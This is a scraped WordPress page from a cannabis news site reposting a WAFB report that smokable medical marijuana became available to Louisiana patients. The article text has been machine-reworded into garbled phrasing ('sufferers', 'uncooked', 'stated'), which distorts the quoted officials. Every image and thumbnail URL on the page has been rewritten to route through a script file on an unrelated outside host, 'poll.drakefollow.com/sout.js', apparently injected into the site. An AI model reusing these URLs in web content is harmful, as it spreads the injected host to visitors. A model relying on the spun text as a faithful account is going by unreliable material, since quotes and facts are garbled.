<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_separator separator5"></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://cannabismedicalnews.com/">
		        Cannabis Medical News		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div>
</div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap">

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class="ads-wrapper  "></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Smokable medical marijuana now available for Louisiana patients</h1>

                            
                            <div class="jeg_meta_container">
<div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt="cannamed" src="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=80&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80" loading="lazy">					<span class="meta_text">by</span>
					<a href="https://cannabismedicalnews.com/index.php/author/cannamed/">cannamed</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://cannabismedicalnews.com/index.php/2022/01/21/smokable-medical-marijuana-now-available-for-louisiana-patients/">January 21, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://cannabismedicalnews.com/index.php/category/medical/" rel="category tag">Medical</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://cannabismedicalnews.com/index.php/2022/01/21/smokable-medical-marijuana-now-available-for-louisiana-patients/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/J5BVSBXFMFDHREJQUYZCCQWNOE.png"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Smokable medical marijuana now available for Louisiana patients" loading="lazy" sizes="(max-width: 750px) 100vw, 750px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/J5BVSBXFMFDHREJQUYZCCQWNOE-750x375.png" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/J5BVSBXFMFDHREJQUYZCCQWNOE-750x375.png 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/J5BVSBXFMFDHREJQUYZCCQWNOE-360x180.png 360w" data-sizes="auto" data-expand="700"></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">9</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F21%2Fsmokable-medical-marijuana-now-available-for-louisiana-patients%2F" rel="nofollow" class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Smokable+medical+marijuana+now+available+for+Louisiana+patients&amp;url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F21%2Fsmokable-medical-marijuana-now-available-for-louisiana-patients%2F" rel="nofollow" class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&amp;url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F21%2Fsmokable-medical-marijuana-now-available-for-louisiana-patients%2F&amp;media=https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/J5BVSBXFMFDHREJQUYZCCQWNOE.png&amp;description=Smokable+medical+marijuana+now+available+for+Louisiana+patients" rel="nofollow" class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                    <div class="share-secondary">
                    <a href="https://plus.google.com/share?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F21%2Fsmokable-medical-marijuana-now-available-for-louisiana-patients%2F" rel="nofollow" class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F21%2Fsmokable-medical-marijuana-now-available-for-louisiana-patients%2F&amp;title=Smokable+medical+marijuana+now+available+for+Louisiana+patients" rel="nofollow" class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class="ads-wrapper  "></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p> <br>
</p>
<div>
<div id="flickd-search" flickd-format="text"></div>
<p class="text | article-text">BATON ROUGE, La. (WAFB) – Louisiana’s Medical Marijuana program should be in its toddler levels, but it surely made progress Saturday, Jan. 1, 2022 when uncooked smokable marijuana was added to the checklist of merchandise out there for sufferers.</p>
<p class="text | article-text">Not like different states with medical marijuana applications, Louisiana sufferers received’t be required to hold round a medical card. As a substitute, they are going to merely simply want a advice from any Louisiana physician for the drugs and may choose it up at any of the 9 dispensaries throughout the state.</p>
<p class="text | article-text">“As a result of it’s nonetheless a schedule 1 drug, it may’t undergo an everyday pharmacy. When the federal authorities adjustments that, then we will change the way in which this works,” stated Rep. Joseph Marino, of Gretna, who chairs the state’s Medical Marijuana Fee.</p>
<p class="text | article-text"><b>RELATED:</b> <a target="_blank" href="https://www.wafb.com/2021/05/11/louisiana-house-passes-bill-proposing-decriminalize-marijuana/" rel="noopener">Louisiana House passes bill proposing to decriminalize marijuana</a></p>
<p class="text | article-text">And with the brand new legislation, comes new procedures for police in relation to visitors stops with weed within the automobile.</p>
<p class="text | article-text">“People who’ve the medical marijuana, as I used to be instructed, they must have their medical marijuana within the vile with their identify on there. They must have their identification and the vile. And once we know that it’s medical marijuana, then we proceed with out forwarding any expenses on that individual individual,” stated L’Jean Mckneely with Baton Rouge Police Division.</p>
<figure class="image | figure article-image w-100 primary">
<div class="img-wrapper figure-img"><img loading="lazy" class="img-fluid mx-auto d-block" alt="Smokable medical marijuana is now available for Louisiana patients." height="720" src="https://gray-wafb-prod.cdn.arcpublishing.com/resizer/X02ut4miCQurCZoU1iZA5CwlYFg=/980x0/smart/filters:quality(85)/cloudfront-us-east-1.images.arcpublishing.com/gray/J5BVSBXFMFDHREJQUYZCCQWNOE.png" width="980"></div>
<figcaption class="figure-caption">Smokable medical marijuana is now out there for Louisiana sufferers.<span class="ml-2">(WAFB)</span></figcaption></figure>
<p class="text | article-text">Louisiana has two growers that present the entire product for every dispensary. Considered one of them stated they’ve sufficient inexperienced to satisfy the demand.</p>
<p class="text | article-text">“They’re stocked up proper now and there’s extra flower within the division of agriculture and forestry’s testing pipeline that will probably be out there anticipating mid-January,” stated John Davis with Good Day Farm Louisiana.</p>
<p class="text | article-text">Davis stated proper now, there are solely two strains out there to select from, however he additionally has a genetics library with over 150 distinctive and uncommon strains they’re engaged on.</p>
<p class="text | article-text">“So over time, we’re going to be releasing extra strains to the market in order that sufferers can have an ever-increasing pressure choice,” defined Davis.</p>
<p class="text | article-text">Uncooked marijuana is ready to value considerably lower than the tinctures and oils that had been beforehand the one choices, making it extra accessible for the sufferers who want it most.</p>
<p class="text | article-text"><a target="_blank" href="https://www.wafb.com/2022/01/02/smokable-medical-marijuana-now-available-louisiana-patients/mailto:typo@wafb.com" rel="noopener">Click here</a> to report a typo.</p>
<p class="text | article-text"><i>Copyright 2022 WAFB. All rights reserved.</i></p>
</div>
<p><br>
<br><a href="https://www.wafb.com/2022/01/02/smokable-medical-marijuana-now-available-louisiana-patients/">Source link </a></p>
                                
	                            
                                                            </div>


                        </div>
	                    <div class="jeg_share_bottom_container"></div>
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class="ads-wrapper  "></div></div>
<div class="jnews_prev_next_container"></div>
<div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt="cannamed" src="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=80&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80" loading="lazy">		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://cannabismedicalnews.com/index.php/author/cannamed/">
					cannamed				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div>
<div class="jnews_related_post_container"><div class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_13209_0_638535a0431c0   " data-unique="jnews_module_13209_0_638535a0431c0">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-350x250.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-750x536.jpg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-1140x810.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/medical/" class="category-medical">Medical</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/">Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/the-state-of-marijuana-in-minnesota/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The state of marijuana in Minnesota" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/49c153-20210507-marijuana-2000-350x250.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/49c153-20210507-marijuana-2000-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/49c153-20210507-marijuana-2000-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/49c153-20210507-marijuana-2000-750x536.jpg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/49c153-20210507-marijuana-2000-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/medical/" class="category-medical">Medical</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/the-state-of-marijuana-in-minnesota/">The state of marijuana in Minnesota</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/the-state-of-marijuana-in-minnesota/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/wolf-pennsylvania-ready-for-legalized-marijuana-state/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wolf: Pennsylvania ready for legalized marijuana | State" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/62192e6039d59.image_-350x250.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/62192e6039d59.image_-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/62192e6039d59.image_-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/62192e6039d59.image_-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/medical/" class="category-medical">Medical</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/wolf-pennsylvania-ready-for-legalized-marijuana-state/">Wolf: Pennsylvania ready for legalized marijuana | State</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/wolf-pennsylvania-ready-for-legalized-marijuana-state/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_13209_0_638535a0431c0 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":13209,"include_category":"26","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div>
<div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2022/01/21/study-shows-cannabis-was-food-staple-for-ancient-chinese-dynasty/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Study Shows Cannabis was Food Staple for Ancient Chinese Dynasty |" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/shutterstock_1939053187-scaled-75x75.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/shutterstock_1939053187-scaled-75x75.jpg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/shutterstock_1939053187-scaled-150x150.jpg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/shutterstock_1939053187-scaled-350x350.jpg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2022/01/21/study-shows-cannabis-was-food-staple-for-ancient-chinese-dynasty/">
                        Study Shows Cannabis was Food Staple for Ancient Chinese Dynasty |                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2022/01/21/as-oklahomas-medical-marijuana-industry-booms-regulators-struggle-to-keep-up/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="As Oklahoma’s medical marijuana industry booms, regulators struggle to keep up" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/marijuana-bust-1-75x75.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/marijuana-bust-1-75x75.jpg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/marijuana-bust-1-150x150.jpg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/marijuana-bust-1-350x350.jpg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2022/01/21/as-oklahomas-medical-marijuana-industry-booms-regulators-struggle-to-keep-up/">
                        As Oklahoma's medical marijuana industry booms, regulators struggle to keep up                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2022/01/21/many-marijuana-vendors-aim-advertising-at-kids-study-consumer-health-news/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Many Marijuana Vendors Aim Advertising at Kids: Study – Consumer Health News" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/image-75x75.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/image-75x75.jpg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/image-150x150.jpg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/image-350x350.jpg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2022/01/21/many-marijuana-vendors-aim-advertising-at-kids-study-consumer-health-news/">
                        Many Marijuana Vendors Aim Advertising at Kids: Study - Consumer Health News                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div>
<div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-2">
<div class="jeg_block_heading jeg_block_heading_6 jnews_module_13209_0_638535a04c910">
                    <h3 class="jeg_block_title"><span>Follow Us</span></h3>
                    
				</div>
<ul class="jeg_socialcounter col1 light">
                <li class="jeg_behance">
                <a href="https://www.behance.net/jegtheme"><i class="fa fa-behance"></i>
                    <span>120</span>
                    <small>Followers</small>
                </a>
            </li>
            </ul>
</div>
<div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_13209_1_638535a125b35  jeg_pb_boxed normal " data-unique="jnews_module_13209_1_638535a125b35">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2021/11/04/massachusetts-cannabis-advisory-board-appointees-announced-by-treasurer-goldberg/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="47" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" loading="lazy" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/05/cannabissciencetech-120x47.png" data-srcset="" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2021/11/04/massachusetts-cannabis-advisory-board-appointees-announced-by-treasurer-goldberg/">Massachusetts Cannabis Advisory Board Appointees Announced by Treasurer Goldberg</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2021/11/04/massachusetts-cannabis-advisory-board-appointees-announced-by-treasurer-goldberg/"><i class="fa fa-clock-o"></i> 1 year ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
